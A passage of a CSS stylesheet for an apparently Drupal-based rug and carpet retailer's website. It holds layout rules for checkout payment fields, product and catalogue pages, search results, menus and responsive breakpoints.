.page-cart-checkout #payment-pane .form-item-panes-payment-payment-method{width:auto;}
.page-cart-checkout #payment-pane .fieldset-wrapper label{width: inherit}
.page-cart-checkout input[type="radio"]{float: left; margin: 6px 10px 0 0;}
.page-cart-checkout #payment-pane #edit-panes-payment-payment-method label.option span{display: inline-block; margin-top: 10px;}
.page-cart-checkout #payment-details {border-top: 0px solid #d3d3d3; clear: both; float: left; margin-top: 0; padding-top: 15px; width: 100%;}
.page-cart-checkout #payment-details .form-item{clear: left; width: auto;}
.page-cart-checkout #payment-details label{float: left; font-weight: normal; padding-top: inherit; width: 236px !important;}
.page-cart-checkout #payment-details select,
.page-cart-checkout #payment-details input[type="text"] {display: inline-block; width: 243px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select{width: 143px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year{clear: none;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {width: 96px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv .field-suffix {padding-top: inherit;}
.page-cart-checkout #uc-order-total-preview td{text-transform: uppercase;}
.page-cart-checkout #edit-panes-payment-payment-method .form-item-panes-payment-payment-method:last-child{clear: left; margin-top: 20px;}
.page-cart-checkout .form-type-radio.form-item-panes-payment-payment-method{clear: left; float: left; margin-top: 20px; width: auto;}
.page-cart-checkout .uc-credit-cvv-help > img {float: left; margin-top: 7px;}
.page-cart-checkout .uc-credit-cvv-help > a {float: left; margin-left: 5px; margin-top: 2px;}


/* Checkout Review */

.page-cart-checkout-review .item-list ul li {margin: 0;}
.page-cart-checkout-review #order-cart-content{float: left; margin: 0 2% 0 0; width: 63%;}
.page-cart-checkout-review .order-details-wrappper {border: 1px solid #d3d3d3; float: left; padding: 0; width: 34.75%;}
.page-cart-checkout-review .order-details-wrappper .order-details-title{background-color: #f7f7f7; border-bottom: 1px solid #d3d3d3; padding: 5px 10px; margin-bottom: 5px; text-transform: uppercase;}
.page-cart-checkout-review .order-details-wrappper .order-details-title > span {float: right; text-transform: none;}
.page-cart-checkout-review .order-details-wrappper .address-details-block {border-bottom: 1px solid #ddd; padding-bottom: 5px;}
.page-cart-checkout-review .order-details-wrappper .address-details-block:last-child{border-bottom: 0;}
.page-cart-checkout-review .order-summary-row .order-summary-label{float: left; font-size: 16px;}
.page-cart-checkout-review .order-summary-row .order-summary-value{float: right;}
.page-cart-checkout-review .order-summary-row{float: left; font-size: 14px; padding: 3px 0; width: 100%;}
.page-cart-checkout-review .address-details-block {float: left; margin-top: 0; width: 100%;}
.page-cart-checkout-review .cart-review th.price {text-align: right;}
.page-cart-checkout-review .cart-review tr td.price {text-align: right;}
.page-cart-checkout-review #payment-options-mode{float: left; margin-right: 20px;}
.page-cart-checkout-review #uc-cart-checkout-review-form #edit-actions {float: right;}
.page-cart-checkout-review .review-button {float: left; width: 70%;}
.page-cart-checkout-review .review-button form {float: left;}
.page-cart-checkout-review .address-details-inner {padding: 0 10px;}
.page-cart-checkout-review .order-review-table > tbody > tr > td{padding: 0 0 10px 0 !important;}
.page-cart-checkout-review .address-details-inner .order-summary-row.row-last{border-top: 1px solid #ddd; font-weight: 600; text-transform: uppercase;}
.page-cart-checkout-review .cart-review .qty{text-align: center; width: 5%;}

/* Product Details */
.node-type-catalogue .catalogue-inner .item-list ul li, .node-type-new-arrivals .catalogue-inner .item-list ul li{margin: 0;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-catalogue .catalogue-inner .cat-title span, .node-type-new-arrivals .catalogue-inner .cat-title span {text-transform: none;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-catalogue .catalogue-inner .cat-inquire, .node-type-new-arrivals .catalogue-inner .cat-inquire {margin-top: 80px;}
.node-type-catalogue .catalogue-inner .rug-image,.node-type-new-arrivals .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a,.node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a > .zoomPad,.node-type-new-arrivals .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%}

.node-type-product .catalogue-wrapper {float: none; height: 380px; margin: 0 auto; padding: 70px 70px 93px 7px; width: 750px;}
.node-type-product .catalogue-inner{ font-size: 18px;}
.node-type-product .catalogue-inner .item-list ul li{margin: 0;}
.node-type-product .product-title{margin-bottom: 15px; text-transform: uppercase;}
.node-type-product .product-title span > em{text-transform: none; font-style: normal !important;}
.node-type-product .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-product .catalogue-inner .cat-title span{text-transform: none;}
.node-type-product .catalogue-inner .cat-title{margin-bottom: 30px;}
.node-type-product .catalogue-inner .cat-inquire{margin-top: 0px;}
.node-type-product .catalogue-inner .rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%;}
.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-product .catalogue-inner .node-add-to-cart{background-color: #AF8B41 !important; color: #FFF; font-size: 14px !important;}
.node-type-product .catalogue-inside{margin-left: 9px;}
.node-type-product .cat-inquire .item-price > div {float: left; margin-right: 20px; text-decoration: line-through;}
.node-type-product .cat-inquire .item-price > .uc-price {color: #f00;}
.node-type-product .attributes {float: left; margin: 20px 0; width: 100%;}
.node-type-product .attributes label{float: left; margin: 5px 10px 0 0;}
.node-type-product .attributes select{float: left;}
.node-type-product .add-to-cart .form-actions.form-wrapper input[type="submit"]{margin-top: 20px; margin-right: 0;}
.node-type-product .prod-body p:first-child{margin-bottom: 0;}
.node-type-product .prod-body p:nth-child(1), .node-type-product .prod-body p:nth-child(2){font-size: 16px;}
.node-type-product .prod-body p:nth-child(2), .node-type-product .prod-body p:nth-child(3){margin-bottom: 0;}

/*.node-type-product .catalogue-wrapper{float: left; height: auto; padding: 8%; width: 84%;}*/
.node-type-product .catalogue-wrapper {margin-bottom: 55px; float: left; height: auto; padding: 0; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a { width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-current-inventry .catalogue-inner .cat-title, .node-type-current-inventry .catalogue-inner .catalogue-details {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .item-list ul li { margin:0;}


.page-collections .item-list ul li .views-field-field-catalogue-image a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
.page-classical .item-list ul li .views-field-field-catalogue-image a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
.page-product-list .item-list ul li .views-field-field-large-product-image a
{background-color: #fff; display: block; min-height: 222px;}

.page-collections .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-classical .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div center > a,
.page-product-list .item-list ul li .views-field-field-large-product-image a > div center > a,
.page-current-inventory-size ul li .views-field-field-large-product-image a > div center > a
{background-color: transparent; min-height: inherit;}


.item-list > ul.pager > li{width: auto;}

/* Collection Navigation */
.collection-item-list ul.dropdown-menu li{margin-bottom: 10px;}
.collection-item-list ul.dropdown-menu li.first,
.collection-item-list ul.dropdown-menu li:nth-child(2){margin-bottom: 20px;}
.node-type-catalogue .catalogue-inside .cat-body,
.node-type-catalogue .catalogue-inside .cat-size-text, .node-type-new-arrivals .catalogue-inside .cat-body,{font-size: 15px;}
.node-type-catalogue .catalogue-inside .cat-body p, .node-type-new-arrivals .catalogue-inside .cat-body p{margin-bottom: 0;}
.node-type-catalogue .catalogue-inside .cat-body p span, .node-type-new-arrivals .catalogue-inside .cat-body p span{color: #0f2346!important; font-family: "GillSans"!important;font-size: 16px!important; }
.node-type-catalogue .catalogue-inside .catalogue-details, .node-type-new-arrivals .catalogue-inside .catalogue-details {margin-bottom: 30px;}

ul.dropdown-menu li a.active {color: #949495; text-decoration: underline;}

/* Inventory Left Nav */
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(3),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(4),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(5) {margin-bottom: 20px;}

/* Search Result - Collection Design */
.page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-all .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-all .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-all .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-all .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-all .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-all .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Collection Design Color */
.page-design-search-color .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-color .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-color .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-color .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-color .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-color .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-color .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Inventory Design */
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 22px; padding: 50px 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 30px;}
.page-inventory-search-all .view-id-inventory_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-inventory-search-all .view-id-inventory_search .cat-size-text {font-size: 15px;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .item-list ul li {margin: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Inventory Details */
.node-type-current-inventry .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .cat-title {font-style: normal; text-transform: uppercase;}
.node-type-current-inventry .catalogue-inner .cat-title span{text-transform: none;}

.zoomPad > img{max-width: 100%;}
.zoomWrapperImage img { max-width: inherit;}

/* Outlet shop Footer */
.outlet-shop-title {margin-top: 40px; text-align:center; margin-bottom: 0}
.outlet-shop-title > span { font-size: 22px }
.outlet-shop-footer > ul, .outlet-shop-add > ul {text-align: center;}
.outlet-shop-footer ul li {display: inline-block; margin: 0 15px;}
.outlet-shop-footer ul li a{display: block; font-size: 12px;}
.outlet-shop-footer ul li a:hover, .outlet-shop-add li a:hover{color: #949495; text-decoration: underline;}
.outlet-shop-add li {display: inline-block; font-size: 12px; margin: 0 6px;}
.outlet-shop-add li p{margin-bottom: 0;}

.page-node-print.node-type-catalogue {margin-top: 30px;}

/* Order History */
#order-pane-print_button > a:hover {color: #949495;}
#order-pane-products .item-list ul li {margin-left: 0; margin-top: 3px;}

.view-home-page-banner .flexslider{margin: 0 0 0 0; border:none !important;}
.view-home-page-banner .flexslider .slides > li .home-page-bg-image{background-position:center top !important;}
.view-home-page-banner .flexslider .slides > li:nth-child(2) .home-page-bg-image, .view-home-page-banner .flexslider .slides > li:nth-child(5) .home-page-bg-image{
background-position:center bottom !important; background-size: cover !important;
}
.view-home-page-banner .flexslider .slides img{width: auto;}

#block-superfish-1 .block-inner h2 {display:none;}

.sf-menu.sf-style-white { display: flex; flex-wrap: wrap; justify-content: center; float:none;}
/*memu update 2016-10-12*/

.sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink {border:none;color: #05183b;
    font-size: 17px;
}
.sf-menu.sf-style-white li{padding:0;}
.menu.sf-menu > li > a{padding:22px 15px 22px 15px}
.menu.sf-menu > li:first-child > a{padding:22px 28px 22px 0px}

.sf-menu.sf-style-white li, .sf-menu.sf-style-white.sf-navbar{background:none;}

.sf-menu.sf-style-white li:hover,
 .sf-menu.sf-style-white li.sfHover,
  .sf-menu.sf-style-white a:focus,
   .sf-menu.sf-style-white a:hover,
   .sf-menu.sf-style-white a:active,
    .sf-menu.sf-style-white span.nolink:hover,
     .sf-menu.sf-style-white.sf-navbar li li{background:none;text-decoration:underline;}
.sf-menu.sf-style-white li.active-trail a{color:#949495;text-decoration:underline;}
a > .sf-sub-indicator, span.nolink > .sf-sub-indicator{top:26px;}

.sf.menu li:hover > ul, .sf-menu li.sfHover > ul{top:50px;}
.menuparent > ul, .sf-menu.sf-horizontal.sf-shadow ul, .sf-menu.sf-vertical.sf-shadow ul, .sf-menu.sf-navbar.sf-shadow ul ul{ padding:0 !important;}
.menuparent > ul, .menuparent > ul > li{ background:#eee !important;}
.menuparent > ul > li:hover{background:#ddd !important;}


/*Update on 2016-10-19*/
.page-collections-all .item-list.collection-category-list > ul > li,.page-new-arrivals-all .item-list.collection-category-list > ul > li{float:left; margin:0 1.5% 40px 0;text-align:center; width:32.3%;}
.page-collections-all .item-list.collection-category-list > ul > li img, .page-new-arrivals-all .item-list.collection-category-list > ul > li img{ max-width:100%;display:block; margin:0 auto;}
.page-collections-all .item-list.collection-category-list > ul > li:nth-child(3n), .page-new-arrivals-all .item-list.collection-category-list > ul > li:nth-child(3n){ margin-right:0;}
.page-collections-all .item-list.collection-category-list > ul > li .views-field-title, .page-new-arrivals-all .item-list.collection-category-list > ul > li .views-field-title{ padding:10px 0 0 0; text-transform:uppercase;}

/*added 2017-03-20 */
.catalogue-details .cat-body p {margin-bottom: 0;}

/*Update on 2018-12-04*/
/* .view-id-inspired .views-field-body {padding-top: 80px;} */
.view-id-inspired .field-content{ display:inline-block; text-align:left;}
.view-id-inspired .field-content > a{color:#05183b; font-size:18px; font-weight:bold;}
.view-id-inspired .field-content > p{color:#444444; font-size: 18px; line-height:28px;}
.view-id-inspired ol.flex-control-nav.flex-control-paging { display: none;}
.view-id-inspired .flexslider .slides img{ max-width:100%; margin: 0 auto 15px; width:auto; }
.view-id-inspired .flex-direction-nav a{top:40%;}
.view-id-inspired .views-field-field-image{ text-align:center;}


/*odegard carpet qualities*/

.carpets-lists ul li{ list-style:none; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; -webkit-align-items: center; -ms-flex-align: center; align-items: center;width:100%; margin-top:123px;font-size: 20px;
    line-height: 30px;}
.carpets-lists ul li:first-child{ margin-top:52px;}

.carpets-lists ul li .views-field-nothing{flex-grow:1; padding-right:20px;}
.views-field-field-carpet-image{min-width:38%;}
.views-field-field-carpet-image img{ max-width:100%;}
.carpet-deails .title{ margin-bottom:15px;}
.view-odegard-carpet-qualities .view-footer{ text-align:center;font-size: 20px; line-height: 30px; padding-top: 45px;}

/*Captcha*/
.captcha {
    margin: 10px 0;
    float: left;
    width: 100%;
}
.captcha:before, .captcha:after {
    content: "";
    display: table;
    clear: both;
}

ul.catalogue-thumbnails {  display: -ms-flexbox;
    display: -webkit-flex;
     display: flex;
     padding-left:0px;
     margin-top: 50px;
}
ul.catalogue-thumbnails li { width: 120px; margin-left: 15px; margin-bottom: 10px;  }
ul.catalogue-thumbnails li:first-child { margin-left:0px;}
#zone-menu div#region-menu {
    margin-left: 0;
    margin-right: 0;
}

.carpets-lists .content p { text-align: justify;}
/* Changes 07-Nov-2024*/
/*
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a.active, 
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a {
color: red;
}
*/
/*Added for memorial day in 2025*/
/*#block-odegard-custom-product-attributes .dropdown-menu li:not(:first-child) {
  display: none;
}*/

/* -------------------------------------------------------- */
/* Media Queries									    	*/
/* -------------------------------------------------------- */


@media (min-width: 768px) {
	.menu.sf-menu > li > a{ display: -ms-flexbox; display: -webkit-flex; display: flex;-webkit-align-items: center; -ms-flex-align: center; align-items: center;}
	.menu.sf-menu > li > a > .sf-sub-indicator{ position:static; margin-left:5px;}
}
@media (max-width:1200px){
    /* Header */
    .logo-img img{ width: 236px;}
	#zone-branding{margin: 0  auto!important;}
    #zone-branding .logo-img {display: inline; float: left; margin: 20px 0 !important; text-align: left; width: 50%; font-size: 18px; height: auto; line-height: normal; padding:0;}
    .navigation-wrapper{background-color: #f5f5f5; border-bottom: 2px solid #0f2345;  padding: 10px 15px 0 15px;}
    #section-header{border-bottom: 1px solid #d3d3d3; margin-bottom: 30px;}
    #section-header .grid-12.region-menu{margin-left: 0; margin-right: 0; }
    #main-menu li {display: block; position: relative;}
    #main-menu li a, .sf-menu.sf-style-white a {font-size: 16px; padding: 10px 0;}

	.sf-accordion-toggle{display:none;}
	.sf-menu.sf-style-white, .sf-menu li{float:none;}
	.sf-menu.sf-style-white li{padding-left:10px;padding-right:10px;}
	ul.sf-menu.sf-accordion{ position:static;display:block}

	.menu.sf-menu > li{box-sizing:border-box;}
	.menu.sf-menu > li > a{padding:5px; font-size: 13px}
	.menu.sf-menu > li:first-child > a{padding:10px 5px}
	#main-menu li a, .sf-menu.sf-style-white a{font-size: 13px; padding:10px 5px !important;}
	.menuparent > ul, .menuparent > ul > li { background: none !important;}
	li.menuparent a.sf-accordion-button{text-indent:-9999px; overflow:hidden; width:25px; height:25px; padding:0 !important}
	li.menuparent a.sf-accordion-button::after { border-style: solid; border-width: 5.5px 0 5.5px 9px;  border-color: transparent transparent transparent #666 ; content: " "; display: inline-block; height: 0; position: absolute; right: 12px; top: 50%; width: 0; pointer-events: none; }
	li.menuparent.sf-expanded .sf-accordion-button::after { border-width: 9px 5.5px 0 5.5px; border-color: #666  transparent transparent transparent;}

    #block-superfish-1{display: none}

    #main-menu li a:hover{text-decoration: none;}
    #my-account .item-list ul li a{padding: 10px 0; text-align: left;}
    #zone-menu-wrapper .navigation{border-top: 1px dashed #d3d3d3; margin-top: 0;}
    .my-account-left{display: none;}
    #my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: block;}
    .branding-data .grid-12{margin-left: auto; margin-right: auto;}
    #main-menu #collection-link ul{margin-left: 20px;}
    #zone-branding .navbar-toggle {border-color: rgba(0, 0, 0, 0); background-color: rgba(0, 0, 0, 0); background-image: none; border-radius: 0; margin-bottom: 0; margin-right: 0; margin-top: 17px; position: relative; float: right; padding: 9px 10px; border: 1px solid transparent;}
    #zone-branding .navbar-toggle:focus,
    #zone-branding .navbar-toggle:hover {background-color: #0f2345;}
    #zone-branding .navbar-toggle:focus .icon-bar,
    #zone-branding .navbar-toggle:hover .icon-bar {background-color: #FFF;}
    #region-menu .navigation-wrapper {display: none;}
    #zone-branding .navbar-toggle .icon-bar {background-color: #0f2345; border-radius: 0; height: 3px; width: 24px; display: block; line-height: 22.8571px;}
    .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
}
@media (max-width: 991px) {
	a > .sf-sub-indicator, span.nolink > .sf-sub-indicator { top: 23px;}
    
    .contact-box{margin-left: 10%; position: static; margin-top:20px}
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {


	
    #welcome-text .item-list{margin-top: 0;}
    #welcome-text .item-list ul{text-align: left;}
    #welcome-text .item-list ul li a{display: inline-block;}
    #login-status ul li.first, #login-status ul li.last{width: 35%;}
    .copy-write, .email-add, .social {display: block;}
    #login-status ul li{margin-bottom: 7px; width: auto;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image.home-page-bg-image{/*height: 269px;*/height: 155px;background-position:bottom right !important;}
    .home-page-banner-conent {bottom: 30px; height: auto; position: absolute; right: 20px; width: 45%;}

    /* Footer */
    #section-footer {padding: 20px 0;}
    .email-add {margin-right: 0; margin-bottom: 20px; width: 100%;}
    .email-add a{font-size: 16px;}
    .copy-write {margin-right: 0;}
    .email-add > span{display: none;}

    /* Our Story */
    h1#page-title  {font-size: 20px; padding-left: 0; margin: 10px 0 0;}
    .our-story-content {margin: 39px 0 33px;}
    .our-story-bottom .container {padding-bottom: 35px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 24px;}
    .our-story-bottom {margin: 0;}
    .our-story-content p.top-intro {padding-left: 0; padding-right: 0;}
    .content-wrap{margin-top: 25px;}
    .our-story-content h4{ margin: 0 0 25px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .content-wrap-height .pull-right{float: none !important;}
    .our-story-content .container-12 .grid-6 {width: 100%;}
	.page-our-story .flexslider{min-height: inherit;}
	.our-story-content {margin: 19px 0 33px;}
	.our-story-content .content-wrap-height .grid-6{margin-left: 0;}
	.our-story-content figure{ margin-top: 30px;}

    #ajax-cart{width: 288px;}
    /*.login-block-xs {float: left; padding: 0 0 10px 0; position: relative; width: 100%;}*/
   
    .navigation-wrapper .welcome-user {padding-bottom: 80px; width: 100%;}
    .cbutton{padding: 5px 10px;}
    .hidden-xs {display: none!important;}
    .visible-xs {display: block!important;}
    .collection-item-list {display: none!important;}
    .caret {display: inline-block !important; margin-left: 10px; line-height: 10px;}
    .collection-item-list {display: none !important;}
    #my-account {display: block; float: left; padding: 5px 0; position: relative; right: inherit; top: inherit; width: 100%; z-index: 1;}
    #new-toggle {display: none;}
    #my-account .item-list ul li {width:100%}
	.search-wrapper {float: left; margin-top: 9px; position: relative; right: inherit; top: inherit; width: 100%; z-index: 9999;}
	#edit-inventory-search-views-fulltext-wrapper {width: 100%;}
	.design-search-box, .static-left img {float: left; width: 100%;}
    #my-account a {display: block; padding: 15px 16px;}
    .view-id-press_grid_view .views-field-title {font-size: 11px;}

    /* My Account */
    #address-book-inner{margin: 10px 0 20px;}
    .default-address-col-left, .default-address-col-right{width: 100%;}
    .default-address-col-right{margin-top: 15px;}
    .address-book-wrapper .note{bottom: 0; position: relative; left: 0;}
    .new-address-link{top: 95px;}
    .password-parent, .confirm-parent, .password-confirm, .password-strength{float: left !important; width: 100% !important;}
    .password-confirm{margin-top: 10px!important;}
    .password-strength{margin-top: 0!important; margin-bottom: 10px !important;}
    #region-sidebar-first{margin-bottom: 20px;}
    .form-text, .password-field{width: 100% !important;}
    #user-profile-form label, #user-register-form label {width: 100%;}
    .password-strength {left: inherit;  position: relative; width: 100%;}
    #edit-account .form-item-cc-newsletter .form-checkbox {margin: 2px 5px 0 0; width: 14px;}
    #edit-account .form-item-cc-newsletter label {font-size: 15px; line-height: normal; width: 90%;}
    #user-profile-form .form-submit {margin-left: 0;}
    .confirm-parent .password-confirm {left: 0; margin-top: inherit !important; position: inherit;}
    .password-parent{margin-bottom: 0;}
    .address-pane-table .field-label {width: 100%;}
    .address-pane-table table td {float: left; width: 100%;}
    .address-pane-table .form-item{width: 100%;}
    .field-default_shipping td:first-child, .field-default_billing td:first-child{padding-top: 10px !important;}
    #edit-uc-addresses, #edit-uc-addresses table{margin-bottom: 5px !important;}
    .address-pane-table tr {float: left; margin-bottom: 5px; width: 100%;}
    #edit-search-api-views-fulltext-wrapper {width: 100%;}

    .views-field-field-catalogue-image{float: none !important;}
    #user-register-wrapper select, .form-item-address-postal-code input[type="text"],
    .form-item-address-phone input[type="text"] {width: 100%;}
    #user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
    #user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
    #user-register-wrapper .form-item-cc-newsletter,
    #user-register-wrapper .form-actions.form-wrapper{margin-left: 0;}
    #uc-cart-view-form #edit-continue-shopping {float: left; margin-bottom: 5px; margin-left: 0; width: 100%;}
    #uc-cart-view-form .form-actions input {margin-bottom: 5px; width: 100%;}
    #cart-form-pane .recent-data{overflow-x: scroll; width: 100%;}
    #uc-cart-view-form table {width: 600px;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(1){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(2){width: 30%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(3){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(4){width: 20%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(5){width: 30%;}

    /* Product Listing */
    .page-collections #region-sidebar-first, .page-curvilinear #region-sidebar-first, .page-classical #region-sidebar-first, .page-saricollection #region-sidebar-first, .page-flatweaves #region-sidebar-first, .page-kooches #region-sidebar-first{display: none;}
    .page-collections .grid-10, .page-curvilinear .grid-10, .page-classical .grid-10, .page-saricollection .grid-10, .page-flatweaves .grid-10, .page-kooches .grid-10{width: auto;}
    .page-collections .item-list, .page-curvilinear .item-list, .page-classical .item-list, .page-saricollection .item-list, .page-flatweaves .item-list, .page-kooches .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-collections .item-list > ul li, .page-curvilinear .item-list > ul li, .page-classical .item-list > ul li, .page-saricollection .item-list > ul li, .page-flatweaves .item-list > ul li, .page-kooches .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-collections .item-list > ul li:nth-child(2n-1), .page-curvilinear .item-list > ul li:nth-child(2n-1), .page-classical .item-list > ul li:nth-child(2n-1), .page-saricollection .item-list > ul li:nth-child(2n-1), .page-flatweaves .item-list > ul li:nth-child(2n-1), .page-kooches .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-collections .item-list > ul li a, .page-curvilinear .item-list > ul li a, .page-classical .item-list > ul li a, .page-saricollection .item-list > ul li a, .page-flatweaves .item-list > ul li a, .page-kooches .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    .page-collections .item-list ul li .views-field-field-catalogue-image a,
    .page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
    .page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
    .page-product-list .item-list ul li .views-field-field-large-product-image a{min-height: inherit;}

    /* Outlet Shop */
    .page-product-list #region-sidebar-first{display: none;}
    .page-product-list .grid-10{width: auto;}
    .page-product-list .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-product-list .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-product-list .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-product-list .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* current-inventory */
    .page-current-inventory #region-sidebar-first{display: none;}
    .page-current-inventory .grid-10{width: auto;}
    .page-current-inventory .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-current-inventory .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-current-inventory .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-current-inventory .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* New Arrival */
    .page-new-arrivals-cat #region-sidebar-first{display: none;}
    .page-new-arrivals-cat .grid-10{width: auto;}
    .page-new-arrivals-cat .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-new-arrivals-cat .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-new-arrivals-cat .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-new-arrivals-cat .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}


    /* Checkout */
    .page-cart-checkout .fieldset-wrapper label,
    .page-cart-checkout .fieldset-wrapper select {width: 100%;}
    .page-cart-checkout .fieldset-wrapper label {width: 93%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method label{width: 90%;}
    .page-cart-checkout #payment-pane .fieldset-description,
    .page-cart-checkout #payment-pane .payment-details-paypal_wps{font-size: 15px;}
    .page-cart-checkout #payment-details .form-item {width: 100%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method {width: 100%;}
    .page-cart-checkout #payment-details select, .page-cart-checkout #payment-details input[type="text"] {width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month{width: 65%;}
